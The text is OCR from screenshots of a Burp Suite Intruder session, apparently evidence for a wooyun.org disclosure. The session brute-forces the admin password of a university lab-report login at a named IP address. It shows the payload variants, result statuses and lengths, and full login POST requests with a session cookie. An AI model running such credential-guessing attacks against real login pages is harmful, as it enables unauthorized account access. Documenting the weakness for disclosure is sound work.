 360安全浏览器 7.1
文件 查看
http://218.192.12.50/report/
点此搜索
收藏 网络安全 搜索关键
扩展
广东金融学院实验报告提交与
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Lengt
1156 admin8520~!@#$ 200 4048
1157 admin8520~!@#$% 200 4048
1158 admin8520~!@#$%^ 200 4048
1159 admin8520~!@#$%^& 200 4048
1160 admin8520~!@#$%^&* 200 4048
1161 admin8520~!@#$%^&*. 200 4048
1162 admin8520, 200 4048
1163 admin8520,. 200 4048
1164 admin8520,./ 200 4048
1165 admin8520,./; 200 4048
Request Response
Raw Params Headers Hex
POST /report/index.php?act=login HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, a
application/x-ms-xbap, application/x-ms-application, */*
Referer: http://218.192.12.50/report/
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET4.0C; .NET4.0E;
.NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term 0 matches
1317 of 512991
Result 2 | Intruder attack 1
Payload: admin0
Status: 200
Length: 4048
Timer: 282
Previous
Next
Action
Request Response
Raw Params Headers Hex
POST /report/index.php?act=login HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image
application/x-ms-xbap, application/x-ms-applicati
Referer: http://218.192.12.50/report/
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Wi
.NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 218.192.12.50
Content-Length: 55
Pragma: no-cache
Cookie: PHPSESSID=78b340830e387b058fcb2172d221ffd
Connection: close
userno=admin&password=admin0&btlogin=%E7%99%BB%E5
? < + > Type a search term
Result 1 | Intruder attack 1
Payload: admin
Status: 200
Length: 4042
Timer: 297
Request Response
Raw Params Headers Hex
POST /report/index.php?act=login HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x
application/x-ms-xbap, application/x-ms-application, */*
Referer: http://218.192.12.50/report/
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident
.NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET C
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 218.192.12.50
Content-Length: 54
Pragma: no-cache
Cookie: PHPSESSID=78b340830e387b058fcb2172d221ffd8
Connection: close
userno=admin&password=admin&btlogin=%E7%99%BB%E5%BD%95
? < + > Type a search term
www.wooyun.org